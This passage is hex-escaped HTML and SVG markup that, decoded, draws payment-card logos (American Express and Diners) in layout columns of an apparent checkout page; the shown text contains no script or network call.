30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3